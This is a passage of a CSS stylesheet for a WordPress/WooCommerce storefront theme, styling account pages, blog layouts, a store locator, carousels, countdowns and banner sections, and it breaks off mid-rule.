.content-section {
  padding-top: 15px;
}
.content-section:first-child {
  padding-top: 0;
}
.content-section .features-content > h2 {
  margin-bottom: 20px;
  font-size: 30px;
  text-transform: uppercase;
}
.menu-menu-features-container li {
  padding-bottom: 10px;
}
.menu-menu-features-container li a {
  text-transform: uppercase;
}
.menu-menu-features-container li a.active {
  color: #cea35f;
}
.widget_nav_menu .menu-sticky {
  overflow: hidden;
  padding-bottom: 50px;
  position: fixed;
  top: 130px;
  width: 280px;
}
.widget_nav_menu .menu-sticky ul {
  height: 500px;
  margin-right: -17px;
  overflow: auto;
  padding-right: 17px;
}
.widget_nav_menu .menu-sticky ul li.selected a {
  color: #cea35f;
}
.button-group button {
  font-family: Montserrat;
}
.bg-title {
  background-position: center 32px;
  background-repeat: no-repeat;
  margin-bottom: -8px;
  padding-bottom: 36px;
  padding-top: 60px;
}
.title-rotate {
  left: -65px;
  position: absolute;
  top: 61%;
  -webkit-transform: translateY(-50%) rotate(90deg);
  -moz-transform: translateY(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) rotate(90deg);
  -o-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.title-rotate .franco-heading {
  margin-bottom: 0;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
}
.title-rotate .franco-heading p {
  order: 2;
  width: 100%;
  font-size: 18px;
  color: #fff;
  letter-spacing: 3px;
}
.title-rotate .franco-heading h3 {
  order: 1;
  color: #fff;
}
.title-rotate .franco-heading h1::before, .title-rotate .franco-heading h2::before, .title-rotate .franco-heading h3::before, .title-rotate .franco-heading h4::before, .title-rotate .franco-heading h5::before, .title-rotate .franco-heading h6::before {
  left: 100% !important;
  top: 10px;
  width: 40px;
  transform: none;
}
.instagram-gallery .banner_text_overlay > span {
  display: none;
}
.instagram-gallery .banner_text_overlay > span:nth-child(2) {
  display: block;
}
.tooltip-inner {
  background: #cea35f;
  border-radius: 0;
  font-family: Open Sans;
  text-transform: capitalize;
  z-index: 9;
}
.ie-11 select {
  background: none !important;
}
.ie-11 input[type='radio'], .ie-11 input[type='checkbox'] {
  background: none;
}
.ie-11 .wishlist_table .product-add-to-cart > .add_to_cart.button {
  padding: 8px 10px;
}
input[type="submit"]:hover {
  background: #000 !important;
  color: #fff;
}
.comment-content ul, .comment-content li {
  padding: 0;
  border: none;
  margin: 0 !important;
}
.comment-content ul {
  margin-top: 0 !important;
}
.woocommerce-account input.input-text {
  width: 100%;
}
.woocommerce-account form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce-account h3 {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.woocommerce-account #customer_login {
  margin-top: -3px;
}
.woocommerce-account #customer_login h3.cart-title {
  border: medium none;
  padding-bottom: 0px;
  margin-bottom: 0;
  padding-top: 0;
}
.woocommerce-account #customer_login .entry-title {
  margin-bottom: 25px;
}
.woocommerce-account.woocommerce-edit-address p.form-row {
  margin-bottom: 15px;
}
.woocommerce-account.woocommerce-edit-address h3 {
  padding-top: 0;
  margin-top: 3px;
}
.woocommerce-account.woocommerce-edit-address .select2-container .select2-choice {
  padding: 7px 10px;
  border: 1px solid #ddd;
  color: #868686;
}
.woocommerce-account .lost_reset_password input.btn-default[disabled] {
  display: block !important;
}
.woocommerce-account table.my_account_orders {
  margin: 17px 0;
}
.woocommerce-account table.my_account_orders thead {
  height: 54px;
  line-height: 54px;
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders thead tr th {
  border: medium none !important;
  padding: 0 20px;
}
.woocommerce-account table.my_account_orders thead tr th span {
  font-size: 14px;
}
.woocommerce-account table.my_account_orders tbody tr.order {
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders tbody tr.order td {
  padding: 17px 20px 17px;
  margin-top: -1px;
}
.woocommerce-account table.my_account_orders tbody a.view {
  font-size: 12px;
  font-family: 'Open Sans';
}
.mobile-show {
  display: none;
}
abbr[title], abbr[data-original-title] {
  text-decoration: none;
}
.my_account h2, .my_account header.title {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.my_account header.title {
  padding-top: 17px;
  margin-bottom: -2px;
  padding-bottom: 3px;
}
.my_account header.title h3 {
  display: inline-block;
  padding: 0px 5px 0 0;
  color: #3a3a3b;
  font-size: 18px;
  margin: 0;
  border: none;
}
.my_account header.title a {
  font-size: 12px;
  font-family: 'Open Sans';
  float: right;
  margin-top: 8px;
}
.my_account address {
  padding-top: 10px;
}
.my_account p, .my_account address {
  color: #868686;
  line-height: 24px;
  margin-bottom: 10px;
}
.my_account p strong, .my_account address strong {
  color: #333436;
  text-transform: capitalize;
}
.my_account .myaccount_info {
  margin-bottom: 9px;
}
.my_account .myaccount_info p {
  margin-bottom: 2px;
}
.margin-min {
  margin-top: -51px;
}
.edit-account p label {
  margin: 0;
}
.edit-account fieldset legend {
  padding-bottom: 10px;
  font-size: 16px;
}
.col-7 .instagram-gallery li {
  width: 14.2857%;
}
.col-7 .banner_text_overlay {
  display: none;
}
.col-7 .instagram_btn {
  display: none;
}
.title-insta > h3 {
  text-align: center;
  text-transform: uppercase;
}
.ult_countdown-section {
  margin-right: 20px !important;
  text-align: center 1 !important;
}
.ult_countdown-amount {
  font-weight: 300 !important;
}
.load-more.btn-radius .btn {
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  margin-top: 16px;
  padding: 19px 42px 18px 42px;
}
.load-more.btn-radius .btn:hover {
  background: #000 !important;
}
.ult-carousel-wrapper .slick-dots li i {
  opacity: 1 !important;
  font-size: 22px;
}
.ult-carousel-wrapper .slick-dots li.slick-active i {
  color: #cea35f !important;
}
.button-slide ul.slick-dots {
  padding-top: 65px;
}
.title-style-2 .uvc-main-heading h2 {
  text-transform: uppercase !important;
}
.title-style-2 .uvc-sub-heading {
  margin-top: -5px;
  line-height: 40px;
}
.title-style-2 .uvc-sub-heading .sub-2, .title-style-2 .uvc-sub-heading .sub-1 {
  font-weight: bold !important;
  font-family: Montserrat !Important;
}
.align-right .testimonial-content {
  padding-right: 0;
  padding-top: 49px;
  padding-left: 30px;
}
.align-right .vc_column-inner {
  padding-right: 110px !important;
}
.align-right .franco-heading-3 h2 {
  font-size: 32px;
}
.align-right .franco-heading-3 h2:before {
  z-index: 9;
}
.align-left .vc_column-inner {
  padding-left: 110px !important;
}
.align-left .franco-heading-3 h2 {
  font-size: 32px;
}
.align-left .slick-slider {
  margin-left: -15px;
  margin-right: 15px;
}
.align-right .btn-slide-bottom .testimonial-content {
  text-align: right;
}
.btn-slide-bottom .testimonial-content {
  width: auto;
}
.btn-slide-bottom .testimonial-content:after, .btn-slide-bottom .testimonial-content:before {
  content: none;
}
.btn-slide-bottom .testimonial-content p {
  margin-right: 1px;
}
.btn-slide-bottom .testimonial-content p::before {
  font-style: normal;
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 38px;
  right: 2px;
  opacity: 0.1;
  position: absolute;
  top: 39px;
}
.btn-slide-bottom .testimonial-content .profile-name::before {
  left: auto;
  right: 0;
  transform: none;
}
.btn-slide-bottom.testimonial-container .owl-nav > div, .btn-slide-bottom.brands-container .owl-nav > div {
  position: relative;
  margin-top: 17px;
}
.btn-slide-bottom.testimonial-container .owl-nav > div {
  display: inline-block;
  color: #d9d9d9;
}
.btn-slide-bottom.testimonial-container .owl-nav > div.owl-next {
  float: right;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-next {
  right: 0;
  margin-left: 20px;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-prev {
  left: 0;
}
.btn-slide-bottom.brands-container .owl-nav .owl-prev {
  margin-right: 30px;
  float: left;
}
.btn-slide-bottom.testimonial-container .owl-nav > div:hover:before, .btn-slide-bottom.brands-container .owl-nav > div:hover:before {
  color: #cea35f;
}
.btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
  top: 100%;
  margin-top: 45px;
}
.btn-slide-bottom .slick-next {
  right: auto;
  left: 64px;
}
.btn-slide-bottom .slick-prev {
  left: 15px;
}
.btn-slide-bottom .ultsl-arrow-left2:before {
  content: "\e6a2";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom .ultsl-arrow-right2:before {
  content: "\e699";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg, .btn-slide-bottom.ult-carousel-wrapper button.circle-border {
  border: none !important;
  color: #d9d9d9 !important;
  height: 30px !important;
  width: 30px !important;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover {
  color: #cea35f !important;
}
.btn-slide-bottom button.slick-next.circle-border i, .btn-slide-bottom button.slick-prev.circle-border i {
  position: absolute;
  transform: none;
  left: 2px;
  top: -3px;
}
.btn-slide-bottom .wpb_single_image .vc_single_image-wrapper {
  margin-bottom: 3px;
}
.macbook .rs-label[data-alias="home-13"] .tp-caption.splitted, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-caption.splitted, .macbook .rs-label[data-alias="home-13"] .tp-linesplit, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-linesplit {
  font-style: normal !important;
}
.home-boxed {
  padding: 0 100px;
}
.home-boxed .footer .footer-v9 .footer_wrap .footer-office {
  background-size: 100%;
}
.design-decor-left {
  padding-right: 100px !important;
}
.design-decor-left .wpb_single_image img {
  margin-top: -90px;
  width: 100%;
}
.btn-view-icon {
  padding: 0 30px;
  margin-top: -35px;
}
.btn-view-icon .btn {
  background: #acbfce;
  color: #fff;
  width: 100%;
  font-size: 16px;
  padding: 13px 17px;
  height: 50px;
  position: relative;
}
.btn-view-icon .btn:after {
  content: "\f178 ";
  font-family: FontAwesome;
  font-size: 16px;
  margin-left: 0;
}
.name-author-collection {
  font-size: 16px;
  margin-top: -12px;
  color: #9e9e9e;
  font-family: Montserrat;
}
.name-author-collection span {
  color: #000;
}
.prd-decor {
  background: #fff;
  margin-left: -100px;
  margin-top: 100px;
  margin-bottom: 100px;
}
.prd-decor > .vc_column-inner {
  padding: 0 !important;
}
.prd-decor .title-heading-5 {
  padding: 42px 48px 0;
  margin-bottom: 23px;
}
.prd-decor .vc_icon_element {
  position: absolute;
  left: 15px;
  font-size: 22px;
}
.prd-decor-container {
  padding: 0 49px;
  margin-bottom: 10px !important;
}
.prd-decor-container .price-prd .ins {
  color: #000;
  font-size: 16px;
  font-weight: 300;
  text-decoration: line-through;
}
.prd-decor-container .price-prd p {
  font-size: 16px;
  color: #767676;
  font-weight: 300;
  line-height: 23px;
  margin-bottom: 0;
}
.prd-decor-container .price-prd .price-sp {
  font-size: 24px;
  color: #cea35f;
  font-weight: 700;
  font-family: Montserrat;
}
.prd-decor-container .desc {
  position: relative;
  padding-top: 21px;
}
.prd-decor-container .desc p {
  font-size: 16px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 22px;
}
.prd-decor-container .desc span {
  bottom: -88px;
  color: #000;
  font-size: 58px;
  left: -6px;
  position: absolute;
}
.prd-decor-action {
  overflow: hidden;
  width: 100%;
  background: #9cc4de;
  color: #fff;
  padding: 31px 52px 32px;
  font-size: 30px;
  margin-bottom: 0 !important;
  line-height: 100%;
}
.prd-decor-action .label-btn {
  float: left;
  font-family: "Playfair Display", serif;
}
.prd-decor-action .label-btn span {
  font-weight: 900;
}
.prd-decor-action .btn-prd a {
  float: right;
  color: #fff;
  font-family: Montserrat;
  font-weight: 700;
  font-size: 30px;
  position: relative;
  line-height: 100%;
  margin-top: 5px;
}
.prd-decor-action .btn-prd a:hover {
  color: #cea35f;
}
.prd-decor-action .btn-prd a:before {
  background: #fff;
  content: "";
  height: 32px;
  left: -18px;
  position: absolute;
  top: 2px;
  width: 1px;
}
.prd-decor-action .btn-prd a i {
  margin-top: 2px;
}
.design-decor-right .text-desc p {
  font-size: 16px;
  line-height: 23px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 38px !important;
  margin-top: 26px;
}
.testimonials-decor .testimonial-content {
  padding-top: 35px;
}
.testimonials-decor .testimonial-content::after {
  content: none;
}
.title-blog-5 {
  color: #e4e4e4;
  font-family: "Playfair Display", serif;
  font-size: 80px;
  line-height: 71px;
  position: absolute;
  right: 15px;
  text-align: right;
  text-transform: capitalize;
  top: 65px;
  z-index: 9;
}
.title-blog-5 span {
  font-size: 90px;
  font-weight: bold;
}
.blog-type-6 .item:nth-child(2n) .blog-img {
  float: right;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
  right: auto;
  float: right;
  text-align: right;
  left: 230px;
  margin-top: 122px;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info .blog-post-title::before {
  left: auto;
  right: 0;
}
.blog-type-6 .item:nth-child(2n) .read-more {
  margin-top: 142px;
  right: auto;
  left: 15px;
}
.blog-type-6 .item:not(:first-child) {
  margin-top: -100px;
}
.blog-type-6 .blog-img {
  float: left;
}
.blog-type-6 .item {
  position: relative;
}
.blog-type-6 .blog-item {
  position: static;
}
.blog-type-6 .blog-item .blog-post-info {
  margin-top: -125px;
  float: left;
  padding-left: 0;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  padding-top: 0;
  position: absolute;
  right: 207px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title {
  position: relative;
  margin-bottom: 5px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title:before {
  height: 5px;
  width: 80px;
  content: "";
  background: #a7dbd8;
  position: absolute;
  left: 0;
  top: -16px;
}
.blog-type-6 .blog-item .blog-post-info .post-name > a {
  color: #cea35f;
  font-size: 48px;
  line-height: 70px;
  font-family: "Playfair Display", serif;
  position: relative;
  margin-bottom: -1px;
}
.blog-type-6 .blog-item .blog-post-info .info a {
  font-weight: 700;
  font-size: 24px;
  letter-spacing: 4.5px;
  color: #878787;
  text-transform: uppercase;
  font-family: Montserrat;
}
.blog-type-6 .blog-item .blog-post-info .info a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more {
  margin-top: -102px;
  position: absolute;
  right: 15px;
  top: 50%;
}
.blog-type-6 .blog-item .read-more a {
  font-size: 14px;
  color: #000;
  font-family: Montserrat;
  font-weight: 300;
  position: relative;
}
.blog-type-6 .blog-item .read-more a:before, .blog-type-6 .blog-item .read-more a:after {
  position: absolute;
  left: 50%;
  content: "";
  height: 40px;
  width: 1px;
  background: #cea35f;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -moz-transition: all 0.35s ease-in-out 0s;
  -ms-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
}
.blog-type-6 .blog-item .read-more a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more a:before {
  top: -57px;
}
.blog-type-6 .blog-item .read-more a:after {
  bottom: -57px;
}
.blog-type-6 .blog-item .blog-img {
  overflow: hidden;
}
.blog-type-6 .blog-item .blog-img img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-type-6 .blog-item:hover .blog-img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.margin-0 .ult-carousel-wrapper .slick-slide {
  margin: 0 !important;
}
/* Store Locator */
.wpsl-search {
  background: #f2f2f2 none repeat scroll 0 0;
  color: #888;
  margin-bottom: 30px;
}
#wpsl-search-wrap div label {
  line-height: 40px;
}
#wpsl-search-btn, #wpsl-search-wrap div {
  margin-right: 15px;
}
#wpsl-search-btn, #wpsl-search-wrap input {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #fff;
  border-radius: 0;
  height: 40px;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input {
  height: 40px;
  color: #fff;
  background: #cea35f;
  border: 1px solid #cea35f;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  background: #000;
  border: 1px solid #000;
}
.wpsl-dropdown {
  border-radius: 0;
  border: 1px solid #fff;
}
#wpsl-search-wrap div label {
  font-weight: 400;
}
.brands-decor .wpb_single_image img {
  border: 1px solid #c5c5c5;
}
.brands-decor .slick-slider {
  margin: 0 -14px !important;
}
.brands-decor .slick-prev {
  left: -47px;
}
.brands-decor .slick-next {
  right: -47px;
}
.brands-decor .slick-next, .brands-decor .slick-prev {
  margin-top: -20px !important;
  width: 31px !important;
  height: 35px;
}
.brands-decor .slick-next:hover, .brands-decor .slick-prev:hover {
  color: #000 !important;
}
.brands-decor .ultsl-arrow-left3::before {
  content: "\e6a2";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.brands-decor .ultsl-arrow-right3::before {
  content: "\e699";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.prd-decor .ult_countdown-period {
  display: block !important;
  float: left;
}
.prd-decor .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.prd-decor .ult_countdown-amount {
  font-weight: 300 !important;
}
.prd-decor .ult_countdown-period {
  font-weight: bold !important;
}
.prd-decor .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.no-margin {
  margin: 0 !important;
}
.slider-txtdecor {
  letter-spacing: 4.5px !important;
}
.info.info-comment > span {
  display: inline-block;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 0;
}
.electric #wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  border-color: #000 !important;
}
.wpsl-locations-details > span {
  display: inline-block;
  font-size: 18px;
  margin-bottom: 15px;
}
.wpsl-direction-wrap a, .wpsl-direction-before a {
  background: #cea35f none repeat scroll 0 0;
  display: inline-block;
  height: 40px;
  color: #fff;
  line-height: 40px;
  min-width: 100px;
  text-align: center;
}
.wpsl-direction-wrap a:hover, .wpsl-direction-before a:hover {
  background: #000 none repeat scroll 0 0;
  color: #fff;
}
#wpsl-result-list p {
  padding-left: 0;
  margin-top: 15px;
}
.wpsl-direction-before, #wpsl-wrap #wpsl-result-list li {
  padding-left: 0;
}
#wpsl-result-list {
  margin-right: 2.5%;
  width: 31%;
}
.special-cart-open .overlay {
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 99999;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
}
.ult_tabs.animated {
  visibility: visible;
}
.ult_tab_min_contain .ult_tabitemname {
  padding: 0;
}
.ult_tabs .ult_tabmenu.style1 {
  justify-content: center;
  max-width: 100%;
  border-top: 1px solid rgba(215, 215, 215, 0.5);
  border-bottom: 1px solid rgba(215, 215, 215, 0.5);
}
.ult_tabs .ult_tabmenu.style1 a.ult_a {
  text-transform: uppercase;
}
.clear-both {
  clear: both;
}
.bg-gradient {
  position: relative;
}
.bg-gradient:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  position: absolute;
  content: "";
  display: block !important;
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.cate-children {
  font-family: Montserrat;
}
.cate-children ul {
  padding: 0;
  list-style: none;
}
.cate-children li {
  margin: 0 0 15px;
}
.cate-children li a {
  color: #232220;
  font-size: 12px;
  position: relative;
  text-transform: uppercase;
}
.cate-children li a:hover {
  padding-left: 25px;
}
.cate-children li a:hover::before {
  width: 15px;
}
.cate-children li a::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 7px;
  width: 0;
}
.cate-children li a:hover {
  color: #cea35f;
}
.cate-children .inventory {
  color: #232220;
  display: block;
  float: right;
  opacity: 0.5;
  position: relative;
  padding-left: 65px;
}
.cate-children .inventory::before {
  background: #232220 none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: 10px;
  position: absolute;
  top: 11px;
  width: 35px;
}
.title-cate-children .title {
  font-size: 30px;
  display: inline-block;
  margin-bottom: 20px;
  position: relative;
  text-transform: uppercase;
}
.title-cate-children .title::before {
  background: #cea35f;
  border-radius: 50%;
  bottom: 4px;
  content: "";
  height: 10px;
  position: absolute;
  right: -12px;
  width: 10px;
}
.title-cate-children .desc {
  color: #666261;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 16px;
  margin-bottom: 17px;
}
.vc_grid-item.animated {
  visibility: visible;
}
/*===================================
 3.5 Service
 ===================================*/
.service-content {
  border: 1px solid #ebebeb;
  padding: 53px 25px 23px 40px;
  position: relative;
  text-align: center;
}
.service-content .serv_icon {
  background: #fff none repeat scroll 0 0;
  color: #a884d4;
  font-size: 48px;
  left: 50%;
  padding: 0 5px;
  position: absolute;
  top: -23px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.service-content h5 {
  margin-bottom: 12px;
  font-weight: normal;
  font-size: 16px;
  text-transform: uppercase;
}
.service-content p {
  margin-bottom: 0;
  line-height: 22px;
}
.img-design {
  position: relative;
  z-index: 9;
  overflow: hidden;
}
.img-design img {
  z-index: 9;
  position: relative;
}
.img-design:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 70%;
  z-index: 3;
  background: #6d7685;
}
.img-design:after {
  position: absolute;
  content: "";
  top: 37px;
  left: -3px;
  height: 100%;
  width: 78%;
  background: #cea35f;
  z-index: 2;
}
.line-height-22 {
  line-height: 22px;
}
.right-colection .load-more {
  margin-top: -15px;
}
/*===================================
 3.6 Counter
 ===================================*/
.amount .counter-icon {
  color: #f2f2f2;
  font-size: 50px;
}
.amount .amount-desc h2 {
  color: #f2f2f2;
  margin-bottom: 6px;
  margin-top: 26px;
}
.amount .amount-desc h6 {
  color: #f2f2f2;
  font-weight: 400;
  text-transform: uppercase;
}
.uvc-sub-heading .deal-content {
  padding-top: 5px;
}
.uvc-sub-heading .deal-content > h2 {
  font-family: Roboto Condensed;
  font-size: 36px !important;
}
.uvc-sub-heading .deal-content .price {
  margin-top: 0;
  font-size: 20px !important;
}
.uvc-sub-heading .deal-content .price span {
  color: #cea35f;
  font-size: 20px;
}
.deal-desc > p {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
  margin: -6px -30px 0;
  padding: 0;
}
.deals .ult_countdown-div .ult_countdown-section {
  font-family: Roboto Condensed;
  text-align: center;
  background: url(../images/bg-countdown.png) no-repeat center right;
  padding: 0 30px !important;
  margin: 0 !important;
  display: inline-block;
}
.deals .ult_countdown-div .ult_countdown-section:last-child {
  background: none;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-amount {
  font-weight: 700;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-period {
  font-weight: 300;
  text-transform: uppercase;
}
.box-resize .ult-content-box-container {
  background: #fff none repeat scroll 0 0;
  border-radius: 0 5px 5px 0;
  height: 573px;
}
.box-resize .ult-content-box {
  margin: 0 auto !important;
  padding-top: 70px;
  vertical-align: middle;
  max-width: 350px;
}
.box-resize .vc_single_image-wrapper {
  position: relative;
  height: 573px;
  position: relative;
}
.box-resize .vc_single_image-wrapper::before {
  background: #000 none repeat scroll 0 0;
  border-radius: 5px 0 0 5px;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.box-resize .vc_single_image-wrapper img {
  padding-top: 140px;
  position: relative;
  -webkit-transform: translateX(-140px);
  -moz-transform: translateX(-140px);
  -ms-transform: translateX(-140px);
  -o-transform: translateX(-140px);
  transform: translateX(-140px);
}
/*===================================
 3.7 Banner
 ===================================*/
.banner-content {
  position: relative;
  overflow: hidden;
}
.banner-content.text-right .banner-desc {
  right: 94px;
  top: 64.8%;
}
.banner-content.text-left .banner-desc {
  left: 39px;
  top: 53%;
}
.banner-content.text-center .img-banner {
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.banner-content.text-center .banner-desc {
  width: 100%;
}
.vc_col-sm-4:last-child .banner-content.text-left .banner-desc {
  top: 51%;
}
.banner-desc {
  position: absolute;
  top: 50%;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-desc h4 {
  text-transform: uppercase;
  color: #616161;
  margin-bottom: 5px;
  letter-spacing: 3px;
  font-weight: 400;
}
.banner-desc h3 {
  text-transform: uppercase;
  font-size: 20px;
}
.banner-desc .big-text {
  font-family: Pacifico;
  font-size: 30px;
  text-transform: none;
}
.banner-desc .btn-banner {
  margin-top: 17px;
}
.banner-content.text-center:hover .img-banner {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after {
  position: absolute;
  content: '';
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-content.text-left::before, .banner-content.text-right::before {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
.banner-content.text-left::after, .banner-content.text-right::after {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -moz-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.banner-content.text-left:hover::before, .banner-content.text-right:hover::before, .banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.banner-content.text-left:hover .banner-desc {
  left: 55px;
}
.banner-content.text-right:hover .banner-desc {
  right: 110px;
}
.banner-type-2::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  z-index: 5;
  width: 100%;
}
.banner-type-2 h6 {
  color: #fff;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 6px;
}
.banner-type-2 h3 {
  color: #fff;
  font-weight: 400;
}
.banner-type-2 .btn {
  padding: 6px 23px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2::before {
  content: none;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h6 {
  font-size: 16px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h3 {
  font-size: 30px;
}
[class*="vc_col-sm-"]:nth-of-type(3) .banner-type-2::before {
  opacity: 0.9;
}
.banner-type-3 {
  background-position: center center;
